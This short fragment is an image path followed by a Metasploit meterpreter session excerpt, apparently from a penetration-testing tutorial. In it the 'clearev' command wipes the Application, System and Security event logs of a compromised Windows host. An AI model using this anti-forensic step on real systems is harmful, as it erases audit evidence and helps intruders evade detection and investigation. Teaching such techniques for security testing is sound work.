 meterpreter > clearev
[*] Wiping 1821 records from Application...
[*] Wiping 1484 records from System...
[*] Wiping 2061 records from Security...
meterpreter >